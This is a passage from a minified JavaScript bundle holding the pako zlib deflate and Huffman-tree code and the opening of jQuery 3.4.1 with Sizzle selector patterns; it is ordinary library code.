if(e.match_available){if((r=o._tr_tally(e,0,e.window[e.strstart-1]))&&te(e,!1),e.strstart++,e.lookahead--,0===e.strm.avail_out)return V}else e.match_available=1,e.strstart++,e.lookahead--}return e.match_available&&(r=o._tr_tally(e,0,e.window[e.strstart-1]),e.match_available=0),e.insert=e.strstart<P-1?e.strstart:P-1,t===f?(te(e,!0),0===e.strm.avail_out?G:Y):e.last_lit&&(te(e,!1),0===e.strm.avail_out)?V:X}function le(e,t,n,r,i){this.good_length=e,this.max_lazy=t,this.nice_length=n,this.max_chain=r,this.func=i}function ce(e){var t;return e&&e.state?(e.total_in=e.total_out=0,e.data_type=S,(t=e.state).pending=0,t.pending_out=0,t.wrap<0&&(t.wrap=-t.wrap),t.status=t.wrap?B:W,e.adler=2===t.wrap?0:1,t.last_flush=l,o._tr_init(t),h):J(e,m)}function de(e){var t=ce(e);return t===h&&function(e){e.window_size=2*e.w_size,Z(e.head),e.max_lazy_match=r[e.level].max_lazy,e.good_match=r[e.level].good_length,e.nice_match=r[e.level].nice_length,e.max_chain_length=r[e.level].max_chain,e.strstart=0,e.block_start=0,e.lookahead=0,e.insert=0,e.match_length=e.prev_length=P-1,e.match_available=0,e.ins_h=0}(e.state),t}function fe(e,t,n,r,o,a){if(!e)return m;var s=1;if(t===b&&(t=6),r<0?(s=0,r=-r):r>15&&(s=2,r-=16),o<1||o>j||n!==C||r<8||r>15||t<0||t>9||a<0||a>k)return J(e,m);8===r&&(r=9);var u=new function(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=C,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new i.Buf16(2*O),this.dyn_dtree=new i.Buf16(2*(2*N+1)),this.bl_tree=new i.Buf16(2*(2*L+1)),Z(this.dyn_ltree),Z(this.dyn_dtree),Z(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new i.Buf16(z+1),this.heap=new i.Buf16(2*D+1),Z(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new i.Buf16(2*D+1),Z(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0};return e.state=u,u.strm=e,u.wrap=s,u.gzhead=null,u.w_bits=r,u.w_size=1<<u.w_bits,u.w_mask=u.w_size-1,u.hash_bits=o+7,u.hash_size=1<<u.hash_bits,u.hash_mask=u.hash_size-1,u.hash_shift=~~((u.hash_bits+P-1)/P),u.window=new i.Buf8(2*u.w_size),u.head=new i.Buf16(u.hash_size),u.prev=new i.Buf16(u.w_size),u.lit_bufsize=1<<o+6,u.pending_buf_size=4*u.lit_bufsize,u.pending_buf=new i.Buf8(u.pending_buf_size),u.d_buf=1*u.lit_bufsize,u.l_buf=3*u.lit_bufsize,u.level=t,u.strategy=a,u.method=n,de(e)}r=[new le(0,0,0,0,function(e,t){var n=65535;for(n>e.pending_buf_size-5&&(n=e.pending_buf_size-5);;){if(e.lookahead<=1){if(ae(e),0===e.lookahead&&t===l)return V;if(0===e.lookahead)break}e.strstart+=e.lookahead,e.lookahead=0;var r=e.block_start+n;if((0===e.strstart||e.strstart>=r)&&(e.lookahead=e.strstart-r,e.strstart=r,te(e,!1),0===e.strm.avail_out))return V;if(e.strstart-e.block_start>=e.w_size-I&&(te(e,!1),0===e.strm.avail_out))return V}return e.insert=0,t===f?(te(e,!0),0===e.strm.avail_out?G:Y):(e.strstart>e.block_start&&(te(e,!1),e.strm.avail_out),V)}),new le(4,4,8,4,se),new le(4,5,16,8,se),new le(4,6,32,32,se),new le(4,4,16,16,ue),new le(8,16,32,32,ue),new le(8,16,128,128,ue),new le(8,32,128,256,ue),new le(32,128,258,1024,ue),new le(32,258,258,4096,ue)],n.deflateInit=function(e,t){return fe(e,t,C,A,E,T)},n.deflateInit2=fe,n.deflateReset=de,n.deflateResetKeep=ce,n.deflateSetHeader=function(e,t){return e&&e.state?2!==e.state.wrap?m:(e.state.gzhead=t,h):m},n.deflate=function(e,t){var n,i,a,u;if(!e||!e.state||t>p||t<0)return e?J(e,m):m;if(i=e.state,!e.output||!e.input&&0!==e.avail_in||i.status===$&&t!==f)return J(e,0===e.avail_out?v:m);if(i.strm=e,n=i.last_flush,i.last_flush=t,i.status===B)if(2===i.wrap)e.adler=0,ne(i,31),ne(i,139),ne(i,8),i.gzhead?(ne(i,(i.gzhead.text?1:0)+(i.gzhead.hcrc?2:0)+(i.gzhead.extra?4:0)+(i.gzhead.name?8:0)+(i.gzhead.comment?16:0)),ne(i,255&i.gzhead.time),ne(i,i.gzhead.time>>8&255),ne(i,i.gzhead.time>>16&255),ne(i,i.gzhead.time>>24&255),ne(i,9===i.level?2:i.strategy>=_||i.level<2?4:0),ne(i,255&i.gzhead.os),i.gzhead.extra&&i.gzhead.extra.length&&(ne(i,255&i.gzhead.extra.length),ne(i,i.gzhead.extra.length>>8&255)),i.gzhead.hcrc&&(e.adler=s(e.adler,i.pending_buf,i.pending,0)),i.gzindex=0,i.status=R):(ne(i,0),ne(i,0),ne(i,0),ne(i,0),ne(i,0),ne(i,9===i.level?2:i.strategy>=_||i.level<2?4:0),ne(i,Q),i.status=W);else{var y=C+(i.w_bits-8<<4)<<8;y|=(i.strategy>=_||i.level<2?0:i.level<6?1:6===i.level?2:3)<<6,0!==i.strstart&&(y|=H),y+=31-y%31,i.status=W,re(i,y),0!==i.strstart&&(re(i,e.adler>>>16),re(i,65535&e.adler)),e.adler=1}if(i.status===R)if(i.gzhead.extra){for(a=i.pending;i.gzindex<(65535&i.gzhead.extra.length)&&(i.pending!==i.pending_buf_size||(i.gzhead.hcrc&&i.pending>a&&(e.adler=s(e.adler,i.pending_buf,i.pending-a,a)),ee(e),a=i.pending,i.pending!==i.pending_buf_size));)ne(i,255&i.gzhead.extra[i.gzindex]),i.gzindex++;i.gzhead.hcrc&&i.pending>a&&(e.adler=s(e.adler,i.pending_buf,i.pending-a,a)),i.gzindex===i.gzhead.extra.length&&(i.gzindex=0,i.status=M)}else i.status=M;if(i.status===M)if(i.gzhead.name){a=i.pending;do{if(i.pending===i.pending_buf_size&&(i.gzhead.hcrc&&i.pending>a&&(e.adler=s(e.adler,i.pending_buf,i.pending-a,a)),ee(e),a=i.pending,i.pending===i.pending_buf_size)){u=1;break}u=i.gzindex<i.gzhead.name.length?255&i.gzhead.name.charCodeAt(i.gzindex++):0,ne(i,u)}while(0!==u);i.gzhead.hcrc&&i.pending>a&&(e.adler=s(e.adler,i.pending_buf,i.pending-a,a)),0===u&&(i.gzindex=0,i.status=U)}else i.status=U;if(i.status===U)if(i.gzhead.comment){a=i.pending;do{if(i.pending===i.pending_buf_size&&(i.gzhead.hcrc&&i.pending>a&&(e.adler=s(e.adler,i.pending_buf,i.pending-a,a)),ee(e),a=i.pending,i.pending===i.pending_buf_size)){u=1;break}u=i.gzindex<i.gzhead.comment.length?255&i.gzhead.comment.charCodeAt(i.gzindex++):0,ne(i,u)}while(0!==u);i.gzhead.hcrc&&i.pending>a&&(e.adler=s(e.adler,i.pending_buf,i.pending-a,a)),0===u&&(i.status=F)}else i.status=F;if(i.status===F&&(i.gzhead.hcrc?(i.pending+2>i.pending_buf_size&&ee(e),i.pending+2<=i.pending_buf_size&&(ne(i,255&e.adler),ne(i,e.adler>>8&255),e.adler=0,i.status=W)):i.status=W),0!==i.pending){if(ee(e),0===e.avail_out)return i.last_flush=-1,h}else if(0===e.avail_in&&K(t)<=K(n)&&t!==f)return J(e,v);if(i.status===$&&0!==e.avail_in)return J(e,v);if(0!==e.avail_in||0!==i.lookahead||t!==l&&i.status!==$){var b=i.strategy===_?function(e,t){for(var n;;){if(0===e.lookahead&&(ae(e),0===e.lookahead)){if(t===l)return V;break}if(e.match_length=0,n=o._tr_tally(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++,n&&(te(e,!1),0===e.strm.avail_out))return V}return e.insert=0,t===f?(te(e,!0),0===e.strm.avail_out?G:Y):e.last_lit&&(te(e,!1),0===e.strm.avail_out)?V:X}(i,t):i.strategy===x?function(e,t){for(var n,r,i,a,s=e.window;;){if(e.lookahead<=q){if(ae(e),e.lookahead<=q&&t===l)return V;if(0===e.lookahead)break}if(e.match_length=0,e.lookahead>=P&&e.strstart>0&&(r=s[i=e.strstart-1])===s[++i]&&r===s[++i]&&r===s[++i]){a=e.strstart+q;do{}while(r===s[++i]&&r===s[++i]&&r===s[++i]&&r===s[++i]&&r===s[++i]&&r===s[++i]&&r===s[++i]&&r===s[++i]&&i<a);e.match_length=q-(a-i),e.match_length>e.lookahead&&(e.match_length=e.lookahead)}if(e.match_length>=P?(n=o._tr_tally(e,1,e.match_length-P),e.lookahead-=e.match_length,e.strstart+=e.match_length,e.match_length=0):(n=o._tr_tally(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++),n&&(te(e,!1),0===e.strm.avail_out))return V}return e.insert=0,t===f?(te(e,!0),0===e.strm.avail_out?G:Y):e.last_lit&&(te(e,!1),0===e.strm.avail_out)?V:X}(i,t):r[i.level].func(i,t);if(b!==G&&b!==Y||(i.status=$),b===V||b===G)return 0===e.avail_out&&(i.last_flush=-1),h;if(b===X&&(t===c?o._tr_align(i):t!==p&&(o._tr_stored_block(i,0,0,!1),t===d&&(Z(i.head),0===i.lookahead&&(i.strstart=0,i.block_start=0,i.insert=0))),ee(e),0===e.avail_out))return i.last_flush=-1,h}return t!==f?h:i.wrap<=0?g:(2===i.wrap?(ne(i,255&e.adler),ne(i,e.adler>>8&255),ne(i,e.adler>>16&255),ne(i,e.adler>>24&255),ne(i,255&e.total_in),ne(i,e.total_in>>8&255),ne(i,e.total_in>>16&255),ne(i,e.total_in>>24&255)):(re(i,e.adler>>>16),re(i,65535&e.adler)),ee(e),i.wrap>0&&(i.wrap=-i.wrap),0!==i.pending?h:g)},n.deflateEnd=function(e){var t;return e&&e.state?(t=e.state.status)!==B&&t!==R&&t!==M&&t!==U&&t!==F&&t!==W&&t!==$?J(e,m):(e.state=null,t===W?J(e,y):h):m},n.deflateSetDictionary=function(e,t){var n,r,o,s,u,l,c,d,f=t.length;if(!e||!e.state)return m;if(2===(s=(n=e.state).wrap)||1===s&&n.status!==B||n.lookahead)return m;for(1===s&&(e.adler=a(e.adler,t,f,0)),n.wrap=0,f>=n.w_size&&(0===s&&(Z(n.head),n.strstart=0,n.block_start=0,n.insert=0),d=new i.Buf8(n.w_size),i.arraySet(d,t,f-n.w_size,n.w_size,0),t=d,f=n.w_size),u=e.avail_in,l=e.next_in,c=e.input,e.avail_in=f,e.next_in=0,e.input=t,ae(n);n.lookahead>=P;){r=n.strstart,o=n.lookahead-(P-1);do{n.ins_h=(n.ins_h<<n.hash_shift^n.window[r+P-1])&n.hash_mask,n.prev[r&n.w_mask]=n.head[n.ins_h],n.head[n.ins_h]=r,r++}while(--o);n.strstart=r,n.lookahead=P-1,ae(n)}return n.strstart+=n.lookahead,n.block_start=n.strstart,n.insert=n.lookahead,n.lookahead=0,n.match_length=n.prev_length=P-1,n.match_available=0,e.next_in=l,e.input=c,e.avail_in=u,n.wrap=s,h},n.deflateInfo="pako deflate (from Nodeca project)"},{"../utils/common":1,"./adler32":3,"./crc32":4,"./messages":6,"./trees":7}],6:[function(e,t,n){t.exports={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"}},{}],7:[function(e,t,n){var r=e("../utils/common"),i=4,o=0,a=1,s=2;function u(e){for(var t=e.length;--t>=0;)e[t]=0}var l=0,c=1,d=2,f=29,p=256,h=p+1+f,g=30,m=19,y=2*h+1,v=15,b=16,w=7,_=256,x=16,k=17,T=18,S=[0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0],C=[0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13],j=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7],A=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15],E=new Array(2*(h+2));u(E);var D=new Array(2*g);u(D);var N=new Array(512);u(N);var L=new Array(256);u(L);var O=new Array(f);u(O);var z,P,q,I=new Array(g);function H(e,t,n,r,i){this.static_tree=e,this.extra_bits=t,this.extra_base=n,this.elems=r,this.max_length=i,this.has_stree=e&&e.length}function B(e,t){this.dyn_tree=e,this.max_code=0,this.stat_desc=t}function R(e){return e<256?N[e]:N[256+(e>>>7)]}function M(e,t){e.pending_buf[e.pending++]=255&t,e.pending_buf[e.pending++]=t>>>8&255}function U(e,t,n){e.bi_valid>b-n?(e.bi_buf|=t<<e.bi_valid&65535,M(e,e.bi_buf),e.bi_buf=t>>b-e.bi_valid,e.bi_valid+=n-b):(e.bi_buf|=t<<e.bi_valid&65535,e.bi_valid+=n)}function F(e,t,n){U(e,n[2*t],n[2*t+1])}function W(e,t){var n=0;do{n|=1&e,e>>>=1,n<<=1}while(--t>0);return n>>>1}function $(e,t,n){var r,i,o=new Array(v+1),a=0;for(r=1;r<=v;r++)o[r]=a=a+n[r-1]<<1;for(i=0;i<=t;i++){var s=e[2*i+1];0!==s&&(e[2*i]=W(o[s]++,s))}}function V(e){var t;for(t=0;t<h;t++)e.dyn_ltree[2*t]=0;for(t=0;t<g;t++)e.dyn_dtree[2*t]=0;for(t=0;t<m;t++)e.bl_tree[2*t]=0;e.dyn_ltree[2*_]=1,e.opt_len=e.static_len=0,e.last_lit=e.matches=0}function X(e){e.bi_valid>8?M(e,e.bi_buf):e.bi_valid>0&&(e.pending_buf[e.pending++]=e.bi_buf),e.bi_buf=0,e.bi_valid=0}function G(e,t,n,r){var i=2*t,o=2*n;return e[i]<e[o]||e[i]===e[o]&&r[t]<=r[n]}function Y(e,t,n){for(var r=e.heap[n],i=n<<1;i<=e.heap_len&&(i<e.heap_len&&G(t,e.heap[i+1],e.heap[i],e.depth)&&i++,!G(t,r,e.heap[i],e.depth));)e.heap[n]=e.heap[i],n=i,i<<=1;e.heap[n]=r}function Q(e,t,n){var r,i,o,a,s=0;if(0!==e.last_lit)do{r=e.pending_buf[e.d_buf+2*s]<<8|e.pending_buf[e.d_buf+2*s+1],i=e.pending_buf[e.l_buf+s],s++,0===r?F(e,i,t):(F(e,(o=L[i])+p+1,t),0!==(a=S[o])&&U(e,i-=O[o],a),F(e,o=R(--r),n),0!==(a=C[o])&&U(e,r-=I[o],a))}while(s<e.last_lit);F(e,_,t)}function J(e,t){var n,r,i,o=t.dyn_tree,a=t.stat_desc.static_tree,s=t.stat_desc.has_stree,u=t.stat_desc.elems,l=-1;for(e.heap_len=0,e.heap_max=y,n=0;n<u;n++)0!==o[2*n]?(e.heap[++e.heap_len]=l=n,e.depth[n]=0):o[2*n+1]=0;for(;e.heap_len<2;)o[2*(i=e.heap[++e.heap_len]=l<2?++l:0)]=1,e.depth[i]=0,e.opt_len--,s&&(e.static_len-=a[2*i+1]);for(t.max_code=l,n=e.heap_len>>1;n>=1;n--)Y(e,o,n);i=u;do{n=e.heap[1],e.heap[1]=e.heap[e.heap_len--],Y(e,o,1),r=e.heap[1],e.heap[--e.heap_max]=n,e.heap[--e.heap_max]=r,o[2*i]=o[2*n]+o[2*r],e.depth[i]=(e.depth[n]>=e.depth[r]?e.depth[n]:e.depth[r])+1,o[2*n+1]=o[2*r+1]=i,e.heap[1]=i++,Y(e,o,1)}while(e.heap_len>=2);e.heap[--e.heap_max]=e.heap[1],function(e,t){var n,r,i,o,a,s,u=t.dyn_tree,l=t.max_code,c=t.stat_desc.static_tree,d=t.stat_desc.has_stree,f=t.stat_desc.extra_bits,p=t.stat_desc.extra_base,h=t.stat_desc.max_length,g=0;for(o=0;o<=v;o++)e.bl_count[o]=0;for(u[2*e.heap[e.heap_max]+1]=0,n=e.heap_max+1;n<y;n++)(o=u[2*u[2*(r=e.heap[n])+1]+1]+1)>h&&(o=h,g++),u[2*r+1]=o,r>l||(e.bl_count[o]++,a=0,r>=p&&(a=f[r-p]),s=u[2*r],e.opt_len+=s*(o+a),d&&(e.static_len+=s*(c[2*r+1]+a)));if(0!==g){do{for(o=h-1;0===e.bl_count[o];)o--;e.bl_count[o]--,e.bl_count[o+1]+=2,e.bl_count[h]--,g-=2}while(g>0);for(o=h;0!==o;o--)for(r=e.bl_count[o];0!==r;)(i=e.heap[--n])>l||(u[2*i+1]!==o&&(e.opt_len+=(o-u[2*i+1])*u[2*i],u[2*i+1]=o),r--)}}(e,t),$(o,l,e.bl_count)}function K(e,t,n){var r,i,o=-1,a=t[1],s=0,u=7,l=4;for(0===a&&(u=138,l=3),t[2*(n+1)+1]=65535,r=0;r<=n;r++)i=a,a=t[2*(r+1)+1],++s<u&&i===a||(s<l?e.bl_tree[2*i]+=s:0!==i?(i!==o&&e.bl_tree[2*i]++,e.bl_tree[2*x]++):s<=10?e.bl_tree[2*k]++:e.bl_tree[2*T]++,s=0,o=i,0===a?(u=138,l=3):i===a?(u=6,l=3):(u=7,l=4))}function Z(e,t,n){var r,i,o=-1,a=t[1],s=0,u=7,l=4;for(0===a&&(u=138,l=3),r=0;r<=n;r++)if(i=a,a=t[2*(r+1)+1],!(++s<u&&i===a)){if(s<l){do{F(e,i,e.bl_tree)}while(0!=--s)}else 0!==i?(i!==o&&(F(e,i,e.bl_tree),s--),F(e,x,e.bl_tree),U(e,s-3,2)):s<=10?(F(e,k,e.bl_tree),U(e,s-3,3)):(F(e,T,e.bl_tree),U(e,s-11,7));s=0,o=i,0===a?(u=138,l=3):i===a?(u=6,l=3):(u=7,l=4)}}u(I);var ee=!1;function te(e,t,n,i){U(e,(l<<1)+(i?1:0),3),function(e,t,n,i){X(e),i&&(M(e,n),M(e,~n)),r.arraySet(e.pending_buf,e.window,t,n,e.pending),e.pending+=n}(e,t,n,!0)}n._tr_init=function(e){ee||(function(){var e,t,n,r,i,o=new Array(v+1);for(n=0,r=0;r<f-1;r++)for(O[r]=n,e=0;e<1<<S[r];e++)L[n++]=r;for(L[n-1]=r,i=0,r=0;r<16;r++)for(I[r]=i,e=0;e<1<<C[r];e++)N[i++]=r;for(i>>=7;r<g;r++)for(I[r]=i<<7,e=0;e<1<<C[r]-7;e++)N[256+i++]=r;for(t=0;t<=v;t++)o[t]=0;for(e=0;e<=143;)E[2*e+1]=8,e++,o[8]++;for(;e<=255;)E[2*e+1]=9,e++,o[9]++;for(;e<=279;)E[2*e+1]=7,e++,o[7]++;for(;e<=287;)E[2*e+1]=8,e++,o[8]++;for($(E,h+1,o),e=0;e<g;e++)D[2*e+1]=5,D[2*e]=W(e,5);z=new H(E,S,p+1,h,v),P=new H(D,C,0,g,v),q=new H(new Array(0),j,0,m,w)}(),ee=!0),e.l_desc=new B(e.dyn_ltree,z),e.d_desc=new B(e.dyn_dtree,P),e.bl_desc=new B(e.bl_tree,q),e.bi_buf=0,e.bi_valid=0,V(e)},n._tr_stored_block=te,n._tr_flush_block=function(e,t,n,r){var u,l,f=0;e.level>0?(e.strm.data_type===s&&(e.strm.data_type=function(e){var t,n=4093624447;for(t=0;t<=31;t++,n>>>=1)if(1&n&&0!==e.dyn_ltree[2*t])return o;if(0!==e.dyn_ltree[18]||0!==e.dyn_ltree[20]||0!==e.dyn_ltree[26])return a;for(t=32;t<p;t++)if(0!==e.dyn_ltree[2*t])return a;return o}(e)),J(e,e.l_desc),J(e,e.d_desc),f=function(e){var t;for(K(e,e.dyn_ltree,e.l_desc.max_code),K(e,e.dyn_dtree,e.d_desc.max_code),J(e,e.bl_desc),t=m-1;t>=3&&0===e.bl_tree[2*A[t]+1];t--);return e.opt_len+=3*(t+1)+5+5+4,t}(e),u=e.opt_len+3+7>>>3,(l=e.static_len+3+7>>>3)<=u&&(u=l)):u=l=n+5,n+4<=u&&-1!==t?te(e,t,n,r):e.strategy===i||l===u?(U(e,(c<<1)+(r?1:0),3),Q(e,E,D)):(U(e,(d<<1)+(r?1:0),3),function(e,t,n,r){var i;for(U(e,t-257,5),U(e,n-1,5),U(e,r-4,4),i=0;i<r;i++)U(e,e.bl_tree[2*A[i]+1],3);Z(e,e.dyn_ltree,t-1),Z(e,e.dyn_dtree,n-1)}(e,e.l_desc.max_code+1,e.d_desc.max_code+1,f+1),Q(e,e.dyn_ltree,e.dyn_dtree)),V(e),r&&X(e)},n._tr_tally=function(e,t,n){return e.pending_buf[e.d_buf+2*e.last_lit]=t>>>8&255,e.pending_buf[e.d_buf+2*e.last_lit+1]=255&t,e.pending_buf[e.l_buf+e.last_lit]=255&n,e.last_lit++,0===t?e.dyn_ltree[2*n]++:(e.matches++,t--,e.dyn_ltree[2*(L[n]+p+1)]++,e.dyn_dtree[2*R(t)]++),e.last_lit===e.lit_bufsize-1},n._tr_align=function(e){U(e,c<<1,3),F(e,_,E),function(e){16===e.bi_valid?(M(e,e.bi_buf),e.bi_buf=0,e.bi_valid=0):e.bi_valid>=8&&(e.pending_buf[e.pending++]=255&e.bi_buf,e.bi_buf>>=8,e.bi_valid-=8)}(e)}},{"../utils/common":1}],8:[function(e,t,n){t.exports=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}},{}],"/lib/deflate.js":[function(e,t,n){var r=e("./zlib/deflate"),i=e("./utils/common"),o=e("./utils/strings"),a=e("./zlib/messages"),s=e("./zlib/zstream"),u=Object.prototype.toString,l=0,c=-1,d=0,f=8;function p(e){if(!(this instanceof p))return new p(e);this.options=i.assign({level:c,method:f,chunkSize:16384,windowBits:15,memLevel:8,strategy:d,to:""},e||{});var t=this.options;t.raw&&t.windowBits>0?t.windowBits=-t.windowBits:t.gzip&&t.windowBits>0&&t.windowBits<16&&(t.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new s,this.strm.avail_out=0;var n=r.deflateInit2(this.strm,t.level,t.method,t.windowBits,t.memLevel,t.strategy);if(n!==l)throw new Error(a[n]);if(t.header&&r.deflateSetHeader(this.strm,t.header),t.dictionary){var h;if(h="string"==typeof t.dictionary?o.string2buf(t.dictionary):"[object ArrayBuffer]"===u.call(t.dictionary)?new Uint8Array(t.dictionary):t.dictionary,(n=r.deflateSetDictionary(this.strm,h))!==l)throw new Error(a[n]);this._dict_set=!0}}function h(e,t){var n=new p(t);if(n.push(e,!0),n.err)throw n.msg||a[n.err];return n.result}p.prototype.push=function(e,t){var n,a,s=this.strm,c=this.options.chunkSize;if(this.ended)return!1;a=t===~~t?t:!0===t?4:0,"string"==typeof e?s.input=o.string2buf(e):"[object ArrayBuffer]"===u.call(e)?s.input=new Uint8Array(e):s.input=e,s.next_in=0,s.avail_in=s.input.length;do{if(0===s.avail_out&&(s.output=new i.Buf8(c),s.next_out=0,s.avail_out=c),1!==(n=r.deflate(s,a))&&n!==l)return this.onEnd(n),this.ended=!0,!1;0!==s.avail_out&&(0!==s.avail_in||4!==a&&2!==a)||("string"===this.options.to?this.onData(o.buf2binstring(i.shrinkBuf(s.output,s.next_out))):this.onData(i.shrinkBuf(s.output,s.next_out)))}while((s.avail_in>0||0===s.avail_out)&&1!==n);return 4===a?(n=r.deflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===l):2!==a||(this.onEnd(l),s.avail_out=0,!0)},p.prototype.onData=function(e){this.chunks.push(e)},p.prototype.onEnd=function(e){e===l&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=i.flattenChunks(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg},n.Deflate=p,n.deflate=h,n.deflateRaw=function(e,t){return(t=t||{}).raw=!0,h(e,t)},n.gzip=function(e,t){return(t=t||{}).gzip=!0,h(e,t)}},{"./utils/common":1,"./utils/strings":2,"./zlib/deflate":5,"./zlib/messages":6,"./zlib/zstream":8}]},{},[])("/lib/deflate.js")})},function(e,t,n){"use strict";(function(e){var n,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(t,n){"object"===r(e)&&"object"===r(e.exports)?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:undefined,function(i,o){var a=[],s=i.document,u=Object.getPrototypeOf,l=a.slice,c=a.concat,d=a.push,f=a.indexOf,p={},h=p.toString,g=p.hasOwnProperty,m=g.toString,y=m.call(Object),v={},b=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},w=function(e){return null!=e&&e===e.window},_={type:!0,src:!0,nonce:!0,noModule:!0};function x(e,t,n){var r,i,o=(n=n||s).createElement("script");if(o.text=e,t)for(r in _)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function k(e){return null==e?e+"":"object"===(void 0===e?"undefined":r(e))||"function"==typeof e?p[h.call(e)]||"object":void 0===e?"undefined":r(e)}var T=function Kt(e,t){return new Kt.fn.init(e,t)},S=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function C(e){var t=!!e&&"length"in e&&e.length,n=k(e);return!b(e)&&!w(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:"3.4.1",constructor:T,length:0,toArray:function(){return l.call(this)},get:function(e){return null==e?l.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:a.sort,splice:a.splice},T.extend=T.fn.extend=function(){var e,t,n,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[u]||{},u++),"object"===(void 0===s?"undefined":r(s))||b(s)||(s={}),u===l&&(s=this,u--);u<l;u++)if(null!=(e=arguments[u]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(c&&i&&(T.isPlainObject(i)||(o=Array.isArray(i)))?(n=s[t],a=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,s[t]=T.extend(c,a,i)):i!==undefined&&(s[t]=i));return s},T.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==h.call(e))&&(!(t=u(e))||"function"==typeof(n=g.call(t,"constructor")&&t.constructor)&&m.call(n)===y)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){x(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(C(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(S,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?T.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:f.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return c.apply([],a)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=a[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){p["[object "+t+"]"]=t.toLowerCase()});var j=function(e){var t,n,r,i,o,a,s,u,l,c,d,f,p,h,g,m,y,v,b,w="sizzle"+1*new Date,_=e.document,x=0,k=0,T=ue(),S=ue(),C=ue(),j=ue(),A=function(e,t){return e===t&&(d=!0),0},E={}.hasOwnProperty,D=[],N=D.pop,L=D.push,O=D.push,z=D.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",I="[\\x20\\t\\r\\n\\f]",H="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",B="\\["+I+"*("+H+")(?:"+I+"*([*^$|!~]?=)"+I+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+I+"*\\]",R=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+B+")*)|.*)\\)|)",M=new 